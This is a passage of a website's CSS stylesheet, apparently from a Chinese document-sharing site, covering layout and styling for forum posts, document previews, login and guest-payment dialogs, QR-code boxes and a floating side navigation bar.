    font-size: 18px;
    font-weight: 500;
    font-family: Microsoft YaHei
}

.about ul li a:visited {
    color: #414141
}

.about ul li a:link {
    color: #414141
}

a#discountlogo {
    background: none;
    float: none;
    height: 0px;
    width: 0px;
    margin: 0
}

.about b {
    padding: 3px 20px;
    margin-bottom: 49px;
    padding-bottom: 70px;
    display: block;
    color: #000;
    margin: 5px 0px;
    font-size: 21px;
    font-weight: 500
}

.about .con {
    line-height: 34px;
    color: #000;
    font-size: 18px;
    font-weight: 500;
    padding-left: 30px;
    margin-bottom: 40px
}

.about strong {
    color: #333
}

.about dt {
    font-weight: bold;
    clear: both;
    background: #C3E9FA
}

.about dd {
    float: left;
    width: 20%
}

.about hr {
    margin: 10px 0px
}

img.pdoc {
    width: 70px
}

.pdoc {
    border: #DCDFE6 1px solid
}

.pdoc:hover {
    border: 1px solid #ccc
}

.rss {
    color: #000;
    font-size: 12px;
    margin: 10px
}

.rss span a {
    color: #f00
}

.layui-carousel>[carousel-item]>* {
    background-color: #fff !important
}

.bbsnav {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbspost {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbsmark {
    border: 1px dashed #ccc;
    margin: 8px 0px;
    font-size: 12px;
    padding: 5px;
    line-height: 180%
}

.topic {
    line-height: 180%;
    border: 1px solid #b8cfdb;
    padding: 1px;
    margin-top: 8px
}

.topic a:hover {
    text-decoration: underline
}

.topic dt {
    background-color: #4883b9;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: bold;
    text-indent: 10px;
    line-height: 200%
}

.topic dd {
    padding-bottom: 8px
}

.topic table {
    font-size: 12px;
    line-height: 180%;
    width: 99%;
    margin: auto
}

.topic tr.row th {
    background-color: #4883b9;
    color: #fff;
    font-weight: bold
}

.topic tr:hover {
    background-color: #e7f0f5
}

.topic th {
    text-align: left;
    font-size: 12px;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ccc;
    color: #999;
    font-weight: normal;
    line-height: 200%
}

.topic td {
    text-align: left;
    font-size: 12px;
    border-bottom: 1px solid #e7f0f5
}

.topic .c {
    text-align: center
}

.topic td.a {
    line-height: 120%;
    padding: 4px 0px
}

.topic .t {
    color: #006699;
    font-weight: bold;
    font-size: 14px;
    line-height: 200%
}

.bbspub {
    background-color: #fafafa;
    border-top: 2px solid #CAE6FF;
    margin: 8px auto;
    padding: 10px 20px;
    color: #000
}

.bbspub td {
    padding: 5px 0px
}

.bbspub .txt {
    padding: 3px;
    outline: none;
    line-height: 14px;
    font-size: 14px;
    color: #333;
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 14px;
    width: 600px
}

.bbsview {
    margin-top: 8px;
    overflow: auto;
    zoom: 1;
    background-color: #eaf7ff;
    overflow: hidden
}

.bbsview .side {
    float: left;
    width: 130px;
    background-color: #eaf7ff;
    padding: 11px 0 5px 11px
}

.bbsview .side p {
    height: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #3173d0
}

.bbsview .side .img {
    margin: 4px 0px
}

.bbsview .side b {
    color: #EF6500;
    font-size: 12px
}

.bbsview .side i {
    color: #666;
    font-size: 12px;
    font-style: normal;
    display: block
}

.bbsview .con {
    float: right;
    width: 785px;
    border: 1px solid #cae6ff;
    background-color: #FFF;
    padding: 0 10px
}

.bbsview .con .con_hd {
    border-bottom: 1px dashed #CCC;
    height: 24px;
    line-height: 24px;
    margin-top: 5px;
    font-size: 12px
}

.bbsview .con .con_hd p {
    float: left;
    color: #666
}

.bbsview .con .con_hd b {
    float: right;
    color: #fc6d2b;
    font-size: 14px
}

.bbsview .con .con_bd {
    min-height: 160px;
    height: auto !important;
    height: 160px;
    overflow: visible;
    margin: 10px 5px;
    font-size: 14px;
    color: #333
}

.bbsview .con .con_bd * {
    line-height: 180%;
    color: #333
}

.bbsview .con .con_bd a {
    color: #1e4d8f
}

.bbsview .con .con_bd a:hover {
    text-decoration: underline
}

.bbsview .con .con_if {
    color: #999;
    font-size: 12px;
    border-top: 1px dashed #ccc;
    line-height: 200%
}

.reply {
    background-color: #f1f1f1;
    padding: 15px;
    margin-bottom: 8px;
    line-height: 150%;
    overflow: hidden;
    zoom: 1
}

.reply .side {
    width: 128px;
    float: left
}

.reply .right {
    width: 781px;
    float: right
}

.reply .right .enter {
    margin-top: 10px
}

canvas {
    display: block
}

.grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab
}

.grabbing {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing
}

.pageBox {
    position: relative;
    text-align: center;
    background-color: #fefefe
}

.textpage {
    text-align: left !important;
    background: white !important;
    padding: 110px 130px;
    line-height: 180%
}

.readshop .fixed_top_sc {
    margin-left: 15px
}

.readshop {
    width: 100%;
    height: 53px;
    margin: auto;
    left: 50%;
    z-index: 999;
    border-top: 1px solid #ddd;
    margin-top: 7px
}

.scrollreadshop {
    position: fixed;
    z-index: 99999;
    margin-left: -564px;
    left: 50%;
    top: 0px;
    margin-top: 30px;
    background: #fff
}

.button {
    display: inline-block;
    background: #444;
    width: 80px;
    min-width: 30px;
    height: 28px;
    overflow: hidden;
    float: left;
    padding: 0 20px;
    margin: 2px 20px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font: 400 14px/28px "microsoft yahei";
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.1), 0px 1px 1px rgba(0, 0, 0, 0.18)
}

.button.btn-demo {
    background: none;
    border: none;
    box-shadow: none;
    height: 54px;
    width: 20px;
    margin: 0;
    padding: 0;
    margin-right: 11px;
    line-height: 54px
}

.readshop span {
    float: left;
    line-height: 53px !important;
    color: #414141;
    font: 400 18px/35px "microsoft yahei";
    z-index: 999
}

.readshop .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin-top: 1px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

#readshop1 .download1 {
    margin-top: 13px
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix {
    display: inline-block
}

.clearfix {
    display: block
}

#top20 h3 {
    font-size: 12px;
    font-weight: normal;
    display: inline;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 89%;
    float: right
}

.normal-screen #showproduct {
    background: #F4F4F4
}

.normal-screen #showproduct .header_wrap {
    background: #fff
}

.normal-screen #showproduct .mydefaule_types {
    margin-bottom: 15PX;
    border-radius: 5px;
    border: none
}

.aboutCatalog {
    overflow: hidden
}

.aboutCatalog span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2
}

.aboutCatalog span a {
    color: #333959
}

.aboutCatalog p a {
    color: #333959
}

.aboutCatalog p a:hover {
    color: #6FA0D0
}

.ss_contain b,
#desc_no b,
.ss_contain1 b {
    font-weight: normal
}

#desc_no .title {
    padding-left: 20px
}

#desc_no b,
#desc_no1 b {
    font-size: 16px;
    margin-right: 20px;
    cursor: pointer;
    font-weight: normal
}

#openintro img,
#openlist img {
    width: 28px;
    margin-left: -4px;
    margin-top: -2px
}

#global_notice {
    width: 1090px;
    margin: 0 auto;
    text-align: left;
    margin-top: 5px;
    height: 30px;
    line-height: 30px;
    border: #F5E9AB solid 1px;
    padding: 0 25px;
    padding-right: 10px;
    margin-bottom: 4px;
    background: url(http://pic2.58.com/ui6/my/images/20120711/cz0809_01.gif) #FFFFE0 no-repeat 7px center;
    color: #F00;
    font-size: 12px
}

#global_notice a {
    float: right;
    font-size: 18px;
    font-family: 宋体;
    font-weight: bold
}

#global_notice a:hover {
    text-decoration: none;
    color: red
}

a[title="站长统计"] {
    display: none
}

#History {
    font-size: 12px;
    z-index: 1000;
    position: fixed;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - 95));
    _overflow: hidden;
    bottom: 5px;
    left: 5px;
    width: 180px;
    border: 1px solid #ddd;
    background-color: #fff;
    padding: 1px
}

#History .t {
    height: 22px;
    line-height: 22px;
    text-indent: 10px;
    background-color: #6FA0D0;
    color: #fff;
    text-align: left
}

#History .t a {
    float: right;
    color: #fff;
    margin-right: 10px
}

#History ul {
    padding: 5px;
    text-align: left
}

#History li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#History li a {
    color: #326FA8
}

#previe_bg {
    position: absolute;
    width: 94%;
    height: 100%;
    z-index: 999;
    background: #EBEBEB;
    filter: alpha(opacity=50);
    top: 0px;
    margin-left: 3%
}

#preview_tips {
    width: 400px;
    height: 250px;
    border: 2px solid #dadbdf;
    z-index: 10000;
    position: absolute;
    left: 50%;
    margin-left: -200px;
    top: 50%;
    margin-top: -125px;
    background: #fff
}

#preview_tips .pre_title {
    height: 30px;
    line-height: 30px;
    text-indent: 11px;
    font-size: 14px;
    font-weight: bold;
    color: #555;
    border-bottom: 1px solid #dadbdf
}

#preview_tips ul {
    padding: 12px;
    font-family: 宋体;
    color: #585858;
    font-size: 13px
}

#preview_tips ul li {
    padding-bottom: 5px
}

#preview_tips ul li a {
    text-decoration: underline;
    color: #f60
}

#preview_tips ul li a:hover {
    color: #e00
}

#preview_tips .pre_button {
    width: 100%;
    text-align: center;
    bottom: 29px
}

#preview_tips .pre_button a.yulan_a {
    cursor: pointer;
    display: block;
    width: 300px;
    margin: 0 auto;
    height: 40px;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

#preview_tips .pre_button a:hover {
    background-position: 0 -32px
}

.tips {
    position: absolute;
    z-index: 99;
    width: 110px;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #ddd
}

.tips p {
    line-height: 40px;
    color: #000;
    cursor: pointer
}

.noyulan_btn {
    margin-bottom: 0px;
    width: 176px;
    font-size: 16px;
    margin: 0 auto;
    border: 1px solid;
    background: #6EA0D0;
    line-height: 36px;
    border-radius: 3px;
    color: #fff
}

.full-screen .wrap {
    width: 1280px
}

.full-screen .frm_left {
    background: #fff
}

.actualcredit {
    color: #eb0a0a;
    font-weight: bold;
    margin-left: 17px;
    margin-right: 5px
}

#alidh {
    background: #6FA0D0;
    border: none;
    color: #fff;
    padding: 7px 20px;
    border-radius: 4px;
    font-size: 16px
}

.protocol {
    color: #6FA0D0
}

.errorimg:after {
    content: " " " " attr(alt);
    font-size: 16px;
    font-family: FontAwesome;
    color: rgb(100, 100, 100);
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
    background-color: #fff
}

.viewtip_layer .layui-layer-title {
    padding: 0 80px 0 20px !important;
    height: 42px !important;
    line-height: 42px !important;
    border-bottom: 1px solid #eee !important;
    font-size: 14px !important;
    color: #333 !important;
    overflow: hidden !important;
    background: #F8F8F8 !important;
    border-radius: 2px 2px 0 0 !important
}

.viewtip_layer .layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -40px !important
}

.viewtip_layer .layui-layer-close {}

.viewtip_layer .layui-layer-content p {
    line-height: 32px !important;
    font-size: 16px !important
}

.viewtip_layer .layui-layer-btn a {}

.viewtip_layer .layui-layer-btn a.layui-layer-btn0 {
    width: auto !important
}

.banner-wrap {
    height: 193px;
    position: relative;
    top: 0;
    left: 0;
    _zoom: 1;
    overflow: hidden;
    background: #F4F4F4;
    padding-top: 10px;
    margin: 0 auto 6px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    text-align: center;
    display: none
}

.more-btn-banner .banner-more-title {
    font-size: 18px;
    line-height: 18px;
    margin: 32px 0 20px;
    color: #333
}

.more-btn-banner .ui-bz-btn-senior {
    color: #fff;
    border: 0;
    border-radius: 2px;
    background: #2fad85;
    display: inline-block;
    position: relative;
    font-family: '微软雅黑', '冬青黑体', '宋体', arial;
    padding: 8px 40px;
    font-weight: bold;
    font-size: 17px
}

.more-btn-banner .banner-more-btn {
    width: 247px;
    padding-top: 12px;
    font-size: 18px;
    line-height: 16px;
    margin: 0 auto;
    margin-top: 18px;
    color: #ff0000;
    border-top: 1px dotted #d1d1d1;
    text-align: center
}

.more-btn-banner .fc2e {
    color: #2eae84
}

.more-btn-banner .moreBtn:hover {
    color: #2eae84;
    border-bottom: 1px solid #2eae84
}

.more-btn-banner .download {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    font-size: 18px;
    vertical-align: 2px;
    margin-right: 6px
}

.more-btn-banner .down-arrow {
    width: 11px;
    height: 7px;
    margin: 0 auto;
    margin-top: 10px;
    background: url(//static.taodocs.com/img/more_7c75e3e.png) no-repeat
}

.more-btn-banner .down-arrow:hover {
    background: url(//static.taodocs.com/img/more-green_f037d62.png) no-repeat
}

.move_nav_box {
    position: fixed;
    right: 10px;
    top: 60%;
    z-index: 2;
    line-height: 120%;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.6));
    width: 35px;
    font-family: microsoft yahei, SimHei;
    font-size: 12px;
    text-align: center
}

.move_nav_box ul li {
    width: 33px;
    height: 36px;
    background: #ffffff;
    border: 1px solid #e6e6e6;
    cursor: pointer;
    display: block
}

.move_nav_box ul li a {
    display: block
}

.move_nav_box ul li a:active {
    background: #f5f5f5
}

.move_nav_box .mv_icons1 {
    background: url(//static.taodocs.com/img/common.png) no-repeat;
    width: 33px;
    height: 36px;
    display: block
}

.move_nav_box .mv_ic1 {
    background-position: 0 -124px
}

.move_nav_box .mv_ic2 {
    background-position: 0 -169px
}

.move_nav_box .mv_ic3 {
    background-position: 0 -206px
}

.move_nav_box .mv_ic4 {
    background-position: 0 -243px
}

.move_nav_box .mv_txt1 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none
}

.move_nav_box .mv_txt2 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none;
    cursor: pointer
}

.move_nav_box .qrcode {
    width: 120px;
    height: 140px;
    position: absolute;
    right: 48px;
    top: 0%
}

.move_nav_box .wechat {
    width: 160px;
    height: 189px;
    position: absolute;
    right: 48px;
    top: 0%;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    border-radius: 8px;
    background-position: -52px -202px;
}

.move_nav_box #backtop {
    display: none
}

#myRight {
    width: 300px
}

.i_arrow {
    background: url(//static.taodocs.com/img/pooldown.png) no-repeat -400px -1081px;
    height: 5px;
    float: right;
    *position: absolute;
    margin-top: 24px;
    *margin-top: 5px;
    margin-left: -10px;
    *margin-left: 0px;
    width: 10px
}

.c_nav {
    position: absolute;
    top: 52px;
    z-index: 9999;
    border: 1px solid red;
    width: 400px;
    height: 270px;
    display: none;
    *margin-top: 32px;
    *margin-left: -100px;
    border: 1px solid #b6b6b6;
    border-top: none;
    padding: 5px 12px 5px 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc
}

.c_nav dt {
    display: block;
    width: 120px;
    float: left;
    background-color: #fff;
    margin: 5px 6px;
    line-height: 27px;
    height: 27px;
    border: 0;
    border-bottom: solid 1px #e4e4e4
}

.c_nav a,
.c_nav a:hover,
.c_nav a:visited,
.c_nav a:active,
.c_nav a:link {
    background: none !important;
    padding-left: 0px !important;
    font-size: 12px
}

.layui-layer-content {
    color: #222
}

.pt20 {
    padding-top: 20px
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    display: inline-block;
    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 27px;
    color: #555;
    vertical-align: middle;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}

.depositLine input[type=text]:focus,
.tourists input[type=text]:focus,
.tourists input[type=password]:focus,
.viewLogin input[type=text]:focus,
.viewLogin input[type=password]:focus {
    border-color: rgba(82, 168, 236, .8);
    outline: 0;
    outline: thin dotted\9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6)
}

.viewDl {
    width: 96%;
    height: auto;
    margin: 30px auto 0;
    padding-bottom: 20px
}

.veiwDl dl {
    clear: both;
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewDl dl dt {
    float: left;
    width: 100px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewDl dl dd {
    padding: 0 0 0 110px
}

.viewDl dl dd input {
    width: 80%
}

.viewDl dl dd input.yz {
    float: left;
    width: 60px
}

.viewDl dl dd img {
    float: left;
    width: 48px;
    height: 28px;
    border: 1px solid #ccc;
    margin: 0 10px
}

.viewDl dl dd a {
    display: block;
    float: left;
    line-height: 30px;
    color: red
}

.viewDl .viewDlbtn {
    clear: both;
    width: 100%;
    height: auto;
    text-align: center
}

.viewDl .viewDlbtn a {
    margin: 0 5px
}

.viewDl .viewDlbtn a:hover {
    text-decoration: none
}

.viewDl .viewDlbtn a.viewDlbtnA {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    color: #fff;
    background: #3289e7;
    border-radius: 4px;
    font-size: 6px;
    font-size: 14px
}

.viewDl .viewDlbtn span a {
    color: red
}

.viewDl .quickDl {
    width: 100%
}

.viewDl .quickDl h3 {
    width: 80%;
    height: auto;
    font-size: 14px;
    line-height: 38px;
    margin: 10px auto 0;
    border-top: 1px dotted #ccc;
    padding: 0 10px
}

.viewDl .quickDl .quickDlcontent {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 2px auto 0;
    text-align: center
}

.viewDl .quickDl .quickDlcontent a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
    margin: 0 10px
}

.viewDl .quickDl .quickDlcontent a:hover {
    text-decoration: none
}

.layui-layer-btn {
    margin-bottom: 10px
}

.layui-layer-btn a.layui-layer-btn0 {
    width: 50%;
    text-align: center
}

.viewPay {
    width: 92%;
    height: auto;
    margin: 30px auto 0;
    padding: 0 0 20px 0
}

.viewPay .viewPaytext {
    font-size: 14px;
    line-height: 200%
}

.viewPay .viewPaytext strong {
    color: red
}

.headwx_ewm {
    z-index: 99999;
    position: absolute;
    right: -56px;
    top: 28px;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    width: 156px;
    height: 186px;
    border-radius: 8px;
    background-position: -52px -202px;
}

.viewPay .viewPaytext span {
    font-size: 12px;
    color: #999
}

.viewPay .viewPay-btn {
    width: 100%;
    height: auto;
    text-align: center
}

.viewPay .viewPay-btn a {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    font-size: 14px;
    background: #f60;
    color: #fff;
    text-align: center;
    border-radius: 4px
}

.viewPay .viewPay-btn a:hover {
    text-decoration: none
}

.newViewChannel {
    position: absolute;
    top: 0;
    left: -50px;
    width: 40px;
    height: auto;
    color: #fff;
    cursor: pointer
}

.newDown {
    position: absolute;
    right: 50%;
    margin-right: -380px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.newDown-t {
    position: absolute;
    left: 50%;
    margin-left: -437px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.clearfix {
    zoom: 1
}

.viewLogin {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewLogin h3 {
    width: 100%;
    font-size: 15px;
    line-height: 170%
}

.tourists h3 a,
.viewLogin h3 a {
    font-size: 15px
}

.viewLogin .viewLogin-fontp {
    width: 100%;
    font-size: 14px;
    line-height: 170%
}

.viewLogin-fontp a {
    font-size: 14px
}

.viewLogin .login-ico {
    position: relative;
    top: 3px;
    right: 5px
}

.viewLogin-list {
    height: auto;
    padding-left: 80px;
    padding-top: 13px;
    font-size: 18px;
    border-top: 1px solid #eaeaea
}

.viewLogin-list dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 0 0
}

.viewLogin-list dl dt {
    float: left;
    width: 120px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewLogin-list dl dd {
    padding: 0 0 0 125px
}

.viewLogin-list dl dd input {
    float: left;
    width: 75%;
    font-size: 14px;
    font-family: "Microsoft YaHei";
    padding: 5px 8px
}

.viewLogin-list dl dd input.yzm {
    width: 20%
}

.viewLogin-list dl dd a {
    float: left;
    display: inline-block;
    height: 30px;
    margin-left: 10px;
    line-height: 30px
}

.viewLogin-list dl dd img {
    float: left;
    margin-left: 10px;
    height: 28px;
    border-radius: 2px;
    margin-top: 1px;
    cursor: pointer
}

.viewLogin-btn {
    width: auto;
    height: auto;
    text-align: center;
    margin-top: 8px;
    margin-bottom: 25px
}

.viewLogin-btn a {
    display: inline-block;
    color: #fff;
    margin: 0 20px;
    height: 40px
}

.viewBtn {
    width: 160px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    background-color: #666;
    border-radius: 2px;
    text-decoration: none
}

.viewBtn:hover {
    color: #fff;
    text-decoration: none
}

.btnBlue {
    background: #0080f7
}

.btnBlue:hover {
    background: #0570D4
}

.btnGreen {
    background: #15aa1c
}

.btnGreen:hover {
    background: #07920E
}

.viewQuick {
    width: 100%;
    height: auto;
    padding-top: 3px
}

.viewQuick h4 {
    font-size: 14px
}

.viewQuick-list {
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l {
    width: 100%;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l li {
    float: left;
    margin: 0 5px 0 0
}

.viewQuick-list .viewQuick-list-l a {
    width: 122px;
    height: 31px;
    display: block;
    text-decoration: none;
    background: url(../img/login_commentBg.gif) no-repeat;
    text-indent: -9999em
}

.viewQuick-list .viewQuick-list-l a:hover {
    text-decoration: none
}

.viewQuick-list .viewQuick-list-l a.wb {
    background-position: 0 -30px
}

.viewQuick-list .viewQuick-list-l a.qq {
    background-position: 0 -360px
}

.viewQuick-list .viewQuick-list-r {
    width: 100%;
    margin-top: 35px;
    color: #999
}

.viewQuick-list .viewQuick-list-r h5 {
    width: 100%;
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: normal;
    margin-left: 23px
}

.viewQuick-list .viewQuick-list-r p {
    line-height: 170%
}

.tourists {
    width: 94%;
    height: auto;
    margin: 15px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei";
    font-size: 14px
}

.tourists h3 {
    width: 100%;
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
    color: #000
}

.tourists_info_p {
    font-size: 20px;
    color: #000;
    text-align: center;
    font-weight: 700
}

.erweima_bod {
    width: 180px;
    border: 3px solid #4E9EEB;
    border-radius: 15px;
    text-align: center;
    vertical-align: middle;
    padding: 10px 0;
    margin: 0 auto
}

.erweima_bod img {
    vertical-align: middle;
    width: 160px
}

.tourists .h3_flex:nth-child(1) {
    margin-left: 23px;
    display: inline-block
}

.tourists .h3_flex:nth-child(2),
.tourists .h3_flex:nth-child(3) {
    margin-left: 47px;
    display: inline-block
}

.select_type {
    font-size: 16px;
    margin-left: 23px;
    margin-bottom: 7px
}

.touristse h3,
.deposit h3 {
    text-align: left;
    line-height: 36px;
    margin-top: 15px;
    padding-left: 20px;
    box-sizing: border-box
}

.daojishi_big {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    background: #4C9EE9;
    height: 36px;
    border-radius: 18px;
    width: 165px;
    text-align: center;
    float: right;
    margin-right: 40px
}

.tourists .activities,
.deposit .activities {
    background: #F5F5F5;
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box
}

.tourists .doc_titlep,
.deposit .doc_titlep {
    font-size: 18px;
    color: #110C10;
    margin-bottom: 9px;
    font-weight: 600
}

.show_erweima {
    margin-top: 5px
}

.pay_style {
    margin-left: 30px
}

.pay_style1 {
    margin-left: 22px
}

.pay_checkbox {
    display: flex;
    padding-top: 15px
}

.pay_checkbox>div:nth-child(1) {
    width: 7%;
    text-align: right;
    padding-right: 10px
}

.pay_checkbox>div:nth-child(2) {
    width: 90%;
    padding-right: 42px;
    font-weight: normal
}

.pay_checkbox>div:nth-child(2) a {
    font-size: 15px;
    line-height: 22px;
    color: #000
}

img.paysuccess {
    position: absolute;
    left: 49px;
    top: 20px
}

.user_clickhere {
    color: #063872 !important;
    font-size: 16px !important
}

.logindown_imgs {
    text-align: center
}

.logindown_imgs div {
    width: 33%;
    float: left;
    text-align: center
}

.logindown_img:nth-child(1) {
    margin-right: 20px;
    margin-top: 7px;
    cursor: pointer
}

.logindown_img:nth-child(2) {
    margin-left: 20px;
    cursor: pointer
}

.ordersearch_a {
    font-size: 16px;
    line-height: 30px;
    color: #4090EC;
    padding-left: 60px
}

.ordersearch_a a {
    color: #4090EC
}

.ordersearch_b {
    font-size: 16px;
    line-height: 30px;
    color: #999;
    padding-left: 60px
}

.zfbpay_info {
    text-align: center;
    font-size: 18px;
    border-collapse: collapse;
    border-spacing: 0;
    width: 70%;
    margin: 0 auto;
    margin-bottom: 30px
}

.zfbpay_info tr {
    height: 60px
}

.zfbpay_info tr td:nth-child(1) {
    width: 100px
}

.zfbpay_info tr td:nth-child(2) {
    padding-left: 20px
}

.zfbpay_info tr td:nth-child(2) div {
    border: 1px solid #c8c8c8;
    width: 400px;
    height: 32px;
    line-height: 32px;
    padding-left: 10px
}

.zfbpay_info .msg-title {
    text-align: right;
    color: gray;
    width: 100px
}

.zfbpay_info .msg-cnt {
    text-align: left;
    color: #333
}

.pay_success1 {
    text-align: center;
    width: 79%;
    margin-left: 10%
}

.paysuccessp span {
    display: block;
    margin-top: 13px
}

.pay_success1>div {
    width: 100%
}

.paysuccessp {
    width: 100%;
    font-size: 24px;
    color: #666666;
    margin-left: 66px;
    margin-bottom: 20px;
    margin-top: 10px
}

.paynump {
    font-size: 18px;
    color: #999999;
    padding-left: 65px;
    margin-bottom: 2px
}

.payinpp {
    display: block;
    width: 530px;
    margin: 20px auto 1px
}

.payinpp input {
    width: 300px;
    height: 30px
}

.sendp {
    display: block;
    border: 1px solid #ff9f00;
    background: #fffcc7;
    width: 495px;
    padding: 8px 5px;
    margin: 0 auto
}

.pay_success2 {
    width: 90%
}

.ps1_r {
    float: left;
    width: 20%;
    margin-left: 10%
}

.ps2_r {
    font-size: 16px;
    color: #999999;
    padding: 11px;
    float: right;
    width: 59%
}

.ps2_p1 {
    margin-bottom: 11px
}

.doc_title {
    display: inline-block;
    width: 451px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 10px
}

span.doc_order_down {
    display: inline-block;
    overflow: hidden
}

a#sendemail {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px
}

.tourists .tourists-fontp {
    width: 100%;
    font-size: 12px;
    line-height: 170%
}

.tourists dl {
    width: 100%;
    height: auto
}

.tourists dl dt {
    width: 100px;
    float: left;
    line-height: 30px;
    overflow: hidden;
    text-align: right;
    font-size: 16px
}

.tourists dl dt.tourists-paytit {
    line-height: 39px
}

.tourists dl dd {
    position: relative
}

.touristsT {
    margin-bottom: 10px;
    color: #4090EC;
    text-align: center;
    font-size: 15px
}

.touristsT a {
    font-size: 14px
}

.mt10 {
    margin-top: 10px !important
}

.mt15 {
    margin-top: 33px !important
}

.tourists dl dd input {
    width: 60%;
    padding: 5px 8px
}

.z1 {
    z-index: 1
}

.z0 {
    z-index: 0
}

.emailist {
    border: 1px solid #bdbdbd;
    border-radius: 0;
    background-color: #fff;
    color: #666;
    font-size: 14px;
    list-style-type: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-left: 44px;
    margin-top: 29px
}

.emailist li {
    padding: 4px 11px;
    cursor: pointer;
    text-align: left
}

.emailist .on,
.emailist li:hover {
    background-color: #eee
}

.tourists dl dd ul {
    top: 33px;
    left: 52px;
    max-height: 270px;
    overflow-y: auto
}

.tourists dl dd.tourists-pay label {
    display: inline-block
}

.deposit dl dd.tourists-pay label {
    display: inline-block
}

.red {
    color: red
}

#orderTip {
    margin-top: -20px;
    margin-bottom: 30px;
    color: #000
}

.deposit_erweima #orderTip {
    margin-top: -16px;
    margin-bottom: 28px
}

.show_erweima img {}

.show_erweima.deposit_erweima img {
    margin: 0px 0 0 0
}

.blue {
    color: #0080f7
}

.tourists dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
